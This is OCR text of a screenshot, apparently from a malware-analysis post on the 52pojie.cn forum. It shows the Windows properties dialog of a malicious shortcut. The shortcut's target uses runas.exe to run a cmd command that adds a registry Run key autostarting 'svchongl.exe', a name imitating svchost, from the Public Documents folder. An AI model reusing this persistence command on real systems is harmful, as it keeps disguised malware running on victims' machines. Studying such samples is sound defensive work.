 111111111 属性
终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
111111111
目标类型: 应用程序
目标位置: System32
目标(T): C:\Windows\System32\runas.exe /trustlevel:0x2
起始位置(S):
快捷键(K): 无
运行方式(R): 最小化
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
确定 取消 应用(A)
C:\Windows\System32\runas.exe /trustlevel:0x20000 "cmd /c reg add HKCU
\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v NGLA /t REG_SZ
/d \"C:\Users\Public\Documents\NGLA\svchongl.exe\" /f"
吾爱破解论坛
www.52pojie.cn